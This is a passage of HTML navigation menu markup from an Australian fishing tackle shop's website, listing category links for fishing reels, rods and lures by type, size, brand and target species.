                               href="https://www.fishingtackleshop.com.au/medium-sized-spinning-reels/"
                               aria-label="Medium Sized Spinning Reels"
                            >
                                Medium Sized Spinning Reels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/large-sized-spinning-reels/"
                               aria-label="Large &amp; XL Sized Spinning Reels"
                            >
                                Large &amp; XL Sized Spinning Reels
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/other-fishing-reels/"
                       aria-label="Other Fishing Reels"
                       data-collapsible="navPages-597"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Other Fishing Reels
                        <span class="collapsible-icon-wrapper"
                            
                        >
                            <i class="icon navPages-action-moreIcon">
                                <svg><use xlink:href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-597">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/baitrunner-style-fishing-reels/"
                               aria-label="Baitrunner Style Fishing Reels"
                            >
                                Baitrunner Style Fishing Reels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/overhead-fishing-reels/"
                               aria-label="Overhead Fishing Reels"
                            >
                                Overhead Fishing Reels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/game-fishing-reels/"
                               aria-label="Game Fishing Reels"
                            >
                                Game Fishing Reels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/electric-fishing-reels/"
                               aria-label="Electric Fishing Reels"
                            >
                                Electric Fishing Reels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/baitcaster-reels/"
                               aria-label="Baitcaster Reels"
                            >
                                Baitcaster Reels
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/fishing-reels-shop-by-brand/"
                       aria-label="Fishing Reels Shop By Brand"
                       data-collapsible="navPages-562"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Fishing Reels Shop By Brand
                        <span class="collapsible-icon-wrapper"
                            
                        >
                            <i class="icon navPages-action-moreIcon">
                                <svg><use xlink:href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-562">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/shimano-fishing-reels/"
                               aria-label="Shimano Fishing Reels"
                            >
                                Shimano Fishing Reels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/daiwa-fishing-reels/"
                               aria-label="Daiwa Fishing Reels"
                            >
                                Daiwa Fishing Reels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/penn-reels/"
                               aria-label="Penn Reels"
                            >
                                Penn Reels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/fin-nor-fishing-reels/"
                               aria-label="Fin-Nor Fishing Reels"
                            >
                                Fin-Nor Fishing Reels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/abu-garcia-reels/"
                               aria-label="Abu Garcia Reels"
                            >
                                Abu Garcia Reels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/jarvis-walker-reels/"
                               aria-label="Jarvis Walker Reels"
                            >
                                Jarvis Walker Reels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/quantum-fishing-reels/"
                               aria-label="Quantum Fishing Reels"
                            >
                                Quantum Fishing Reels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/okuma-fishing-reels/"
                               aria-label="Okuma Fishing Reels"
                            >
                                Okuma Fishing Reels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/rovex-fishing-reels/"
                               aria-label="Rovex Fishing Reels"
                            >
                                Rovex Fishing Reels
                            </a>
                        </li>
                    </ul>
            </li>
    </ul>
    <a class="navPages-action button-all-categories"
        href="https://www.fishingtackleshop.com.au/fishing-reels/"
        aria-label="All Reels"
        >
       All Reels
    </a>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action menusimple level-one has-subMenu is-close "
   href="https://www.fishingtackleshop.com.au/fishing-rods/" data-collapsible="navPages-14" aria-label="Rods" aria-expanded="false">
    Rods
    <!-- <span class="collapsible-icon-wrapper"> -->
        <i class="icon navPages-action-moreIcon" >
            <svg><use xlink:href="#icon-chevron-down" /></svg>
        </i>
    <!-- </span> -->
</a>
<div class="navPage-subMenu submenusimple" id="navPages-14" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">  
        <!--<li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://www.fishingtackleshop.com.au/fishing-rods/"
               aria-label="All Rods"
            >
                All Rods
            </a>
        </li>--> 
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/rod-reel-combos/"
                       aria-label="Rod &amp; Reel Combo&#x27;s"
                       data-collapsible="navPages-18"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Rod &amp; Reel Combo&#x27;s
                        <span class="collapsible-icon-wrapper"
                            
                        >
                            <i class="icon navPages-action-moreIcon">
                                <svg><use xlink:href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-18">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/estuary-light-fishing-rod-reel-combos/"
                               aria-label="Estuary &amp; Light Fishing Combos"
                            >
                                Estuary &amp; Light Fishing Combos
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/general-purpose-combos/"
                               aria-label="8-9ft General Purpose Combos"
                            >
                                8-9ft General Purpose Combos
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/10-foot-rock-surf-combos/"
                               aria-label="10ft Rock / Surf Combos"
                            >
                                10ft Rock / Surf Combos
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/surf-combos/"
                               aria-label="12ft Plus Surf Combos"
                            >
                                12ft Plus Surf Combos
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/boat-fishing-combos/"
                               aria-label="Offshore Boat Fishing Combos"
                            >
                                Offshore Boat Fishing Combos
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/game-fishing-combos/"
                               aria-label="Game fishing Combo&#x27;s"
                            >
                                Game fishing Combo&#x27;s
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/other-fishing-rod-combos/"
                               aria-label="Other - Fishing rod - COMBO&#x27;S"
                            >
                                Other - Fishing rod - COMBO&#x27;S
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/telescopic-fishing-rod-and-reel-combos/"
                               aria-label="Telescopic Fishing Rod Reel Combos"
                            >
                                Telescopic Fishing Rod Reel Combos
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/baitcaster-combos/"
                               aria-label="Baitcaster Combos"
                            >
                                Baitcaster Combos
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/popper-fishing-outfits-gt-large-game/"
                               aria-label="Popper Fishing Outfits - GT  &amp; Large Game"
                            >
                                Popper Fishing Outfits - GT  &amp; Large Game
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/inshore-fishing-rods/"
                       aria-label="Inshore Rods"
                       data-collapsible="navPages-598"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Inshore Rods
                        <span class="collapsible-icon-wrapper"
                            
                        >
                            <i class="icon navPages-action-moreIcon">
                                <svg><use xlink:href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-598">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/river-and-lake-fishing-rods/"
                               aria-label="River and Lake Fishing Rods"
                            >
                                River and Lake Fishing Rods
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/baitcaster-fishing-rods/"
                               aria-label="Baitcaster Fishing Rods"
                            >
                                Baitcaster Fishing Rods
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/soft-plastic-and-hard-body-lure-rods/"
                               aria-label="Soft Plastic and Hard body Lure Rods"
                            >
                                Soft Plastic and Hard body Lure Rods
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/coastal-fishing-rods/"
                       aria-label="Coastal Rods"
                       data-collapsible="navPages-600"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Coastal Rods
                        <span class="collapsible-icon-wrapper"
                            
                        >
                            <i class="icon navPages-action-moreIcon">
                                <svg><use xlink:href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-600">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/surf-fishing-rods/"
                               aria-label="Surf Fishing Rods"
                            >
                                Surf Fishing Rods
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/rock-fishing-rods/"
                               aria-label="Rock Fishing Rods"
                            >
                                Rock Fishing Rods
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/spinning-rods/"
                               aria-label="Spinning Rods"
                            >
                                Spinning Rods
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/egi-squid-fishing-rods/"
                               aria-label="Egi Squid Fishing Rods"
                            >
                                Egi Squid Fishing Rods
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/boat-rods-offshore/"
                       aria-label="Boat Rods Offshore"
                       data-collapsible="navPages-599"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Boat Rods Offshore
                        <span class="collapsible-icon-wrapper"
                            
                        >
                            <i class="icon navPages-action-moreIcon">
                                <svg><use xlink:href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-599">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/boat-fishing-rods-spin/"
                               aria-label="Boat Fishing Rods - Spin"
                            >
                                Boat Fishing Rods - Spin
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/boat-fishing-rods-overhead/"
                               aria-label="Boat Fishing Rods - Overhead"
                            >
                                Boat Fishing Rods - Overhead
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/boat-fishing-rods-jigging/"
                               aria-label="Boat Fishing Rods - Jigging"
                            >
                                Boat Fishing Rods - Jigging
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/boat-fishing-rods-game-fish/"
                               aria-label="Boat Fishing Rods - Game Fish"
                            >
                                Boat Fishing Rods - Game Fish
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/gt-popper-fishing-rods/"
                               aria-label="GT Popper Fishing Rods"
                            >
                                GT Popper Fishing Rods
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/other-rods/"
                       aria-label="Other Rods"
                       data-collapsible="navPages-601"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Other Rods
                        <span class="collapsible-icon-wrapper"
                            
                        >
                            <i class="icon navPages-action-moreIcon">
                                <svg><use xlink:href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-601">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/travel-rods/"
                               aria-label="Travel Rods"
                            >
                                Travel Rods
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/telescopic-fishing-rods/"
                               aria-label="Telescopic Fishing Rods"
                            >
                                Telescopic Fishing Rods
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/fly-fishing-rods/"
                               aria-label="Fly Fishing Rods"
                            >
                                Fly Fishing Rods
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/pink-fishing-rods/"
                               aria-label="Pink Fishing Rods"
                            >
                                Pink Fishing Rods
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/fishing-rods-shop-by-brand/"
                       aria-label="Fishing Rods Shop By Brand"
                       data-collapsible="navPages-563"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Fishing Rods Shop By Brand
                        <span class="collapsible-icon-wrapper"
                            
                        >
                            <i class="icon navPages-action-moreIcon">
                                <svg><use xlink:href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-563">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/shimano-fishing-rods/"
                               aria-label="Shimano Fishing Rods"
                            >
                                Shimano Fishing Rods
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/daiwa-fishing-rods/"
                               aria-label="Daiwa Fishing Rods"
                            >
                                Daiwa Fishing Rods
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/ugly-stik-fishing-rods/"
                               aria-label="Ugly Stik Fishing Rods"
                            >
                                Ugly Stik Fishing Rods
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/penn-fishing-rods/"
                               aria-label="Penn Fishing Rods"
                            >
                                Penn Fishing Rods
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/abu-garcia-fishing-rods/"
                               aria-label="Abu Garcia Fishing Rods"
                            >
                                Abu Garcia Fishing Rods
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/okuma-fishing-rods/"
                               aria-label="Okuma Fishing Rods"
                            >
                                Okuma Fishing Rods
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/rovex-fishing-rods/"
                               aria-label="Rovex Fishing Rods"
                            >
                                Rovex Fishing Rods
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/silstar-fishing-rods/"
                               aria-label="Silstar Fishing Rods"
                            >
                                Silstar Fishing Rods
                            </a>
                        </li>
                    </ul>
            </li>
    </ul>
    <a class="navPages-action button-all-categories"
        href="https://www.fishingtackleshop.com.au/fishing-rods/"
        aria-label="All Rods"
        >
       All Rods
    </a>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action menusimple level-one has-subMenu is-close "
   href="https://www.fishingtackleshop.com.au/fishing-lures/" data-collapsible="navPages-25" aria-label="Lures" aria-expanded="false">
    Lures
    <!-- <span class="collapsible-icon-wrapper"> -->
        <i class="icon navPages-action-moreIcon" >
            <svg><use xlink:href="#icon-chevron-down" /></svg>
        </i>
    <!-- </span> -->
</a>
<div class="navPage-subMenu submenusimple" id="navPages-25" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">  
        <!--<li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://www.fishingtackleshop.com.au/fishing-lures/"
               aria-label="All Lures"
            >
                All Lures
            </a>
        </li>--> 
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/fishing-lure-styles/"
                       aria-label="Shop Lure Styles"
                       data-collapsible="navPages-602"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Shop Lure Styles
                        <span class="collapsible-icon-wrapper"
                            
                        >
                            <i class="icon navPages-action-moreIcon">
                                <svg><use xlink:href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-602">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/freshwater-lures/"
                               aria-label="Freshwater Lures"
                            >
                                Freshwater Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/saltwater-lures/"
                               aria-label="Saltwater Lures"
                            >
                                Saltwater Lures
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/soft-plastic-lures/"
                       aria-label="Soft Plastic Lures"
                       data-collapsible="navPages-200"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Soft Plastic Lures
                        <span class="collapsible-icon-wrapper"
                            
                        >
                            <i class="icon navPages-action-moreIcon">
                                <svg><use xlink:href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-200">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/zman-lures/"
                               aria-label="Zman Lures"
                            >
                                Zman Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/berkley-gulp-fishing-lures/"
                               aria-label="Berkley Gulp Fishing Lures"
                            >
                                Berkley Gulp Fishing Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/squidgies/"
                               aria-label="Squidgies"
                            >
                                Squidgies
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/berkley-powerbait-soft-plastics/"
                               aria-label="Berkley Powerbait Soft Plastics"
                            >
                                Berkley Powerbait Soft Plastics
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/rapala-crush-city-lures/"
                               aria-label="Rapala Crush City Lures"
                            >
                                Rapala Crush City Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/soft-plastic-fishing-lures-other/"
                               aria-label="Soft Plastic Fishing Lures - Other"
                            >
                                Soft Plastic Fishing Lures - Other
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/jig-heads/"
                               aria-label="Jig heads"
                            >
                                Jig heads
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/hard-body-lures/"
                       aria-label="Hard Body Lures"
                       data-collapsible="navPages-26"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Hard Body Lures
                        <span class="collapsible-icon-wrapper"
                            
                        >
                            <i class="icon navPages-action-moreIcon">
                                <svg><use xlink:href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-26">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/small-diver-fishing-lures/"
                               aria-label="Small Diver Fishing Lures"
                            >
                                Small Diver Fishing Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/large-diver-fishing-lures/"
                               aria-label="Large Diver Fishing Lures"
                            >
                                Large Diver Fishing Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/surface-lures-small/"
                               aria-label="Surface Lures - Small"
                            >
                                Surface Lures - Small
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/surface-lures-medium-large/"
                               aria-label="Surface Lures - Medium/Large"
                            >
                                Surface Lures - Medium/Large
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/other-lure-types/"
                       aria-label="Other Lure Types"
                       data-collapsible="navPages-605"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Other Lure Types
                        <span class="collapsible-icon-wrapper"
                            
                        >
                            <i class="icon navPages-action-moreIcon">
                                <svg><use xlink:href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-605">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/metal-spinning-lures/"
                               aria-label="Metal Spinning Lures"
                            >
                                Metal Spinning Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/blade-lures-vibe-fishing-lures/"
                               aria-label="Blade Lures &amp; Vibe Fishing Lures"
                            >
                                Blade Lures &amp; Vibe Fishing Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/jigging-lures-deep-and-micro-jigs/"
                               aria-label="Jigging Lures - Deep and Micro Jigs"
                            >
                                Jigging Lures - Deep and Micro Jigs
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/trolling-game-fishing-lures/"
                               aria-label="Trolling &amp; Game Fishing Lures"
                            >
                                Trolling &amp; Game Fishing Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/squid-jigs/"
                               aria-label="Squid Jigs"
                            >
                                Squid Jigs
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/spinnerbaits/"
                               aria-label="Spinnerbaits"
                            >
                                Spinnerbaits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/celta-fishing-lures/"
                               aria-label="Celta Fishing Lures"
                            >
                                Celta Fishing Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/bulk-fishing-lure-value-packs/"
                               aria-label="Bulk Fishing Lure Value Packs"
                            >
                                Bulk Fishing Lure Value Packs
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/fly-fishing-flies/"
                               aria-label="Fly Fishing Flies"
                            >
                                Fly Fishing Flies
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/cheap-fishing-lures/"
                               aria-label="Cheap Fishing Lures"
                            >
                                Cheap Fishing Lures
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/fishing-lures-shop-by-species/"
                       aria-label="Best Lures By Species"
                       data-collapsible="navPages-560"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Best Lures By Species
                        <span class="collapsible-icon-wrapper"
                            
                        >
                            <i class="icon navPages-action-moreIcon">
                                <svg><use xlink:href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-560">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/barra-lures/"
                               aria-label="Barra Lures"
                            >
                                Barra Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/bass-lures/"
                               aria-label="Bass Lures"
                            >
                                Bass Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/bream-lures/"
                               aria-label="Bream Lures"
                            >
                                Bream Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/flathead-lures/"
                               aria-label="Flathead Lures"
                            >
                                Flathead Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/gt-lures-giant-trevally/"
                               aria-label="GT Lures - Giant Trevally"
                            >
                                GT Lures - Giant Trevally
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/kingfish-lures/"
                               aria-label="Kingfish Lures"
                            >
                                Kingfish Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/mackerel-lures/"
                               aria-label="Mackerel Lures"
                            >
                                Mackerel Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/mangrove-jack-lures/"
                               aria-label="Mangrove Jack Lures"
                            >
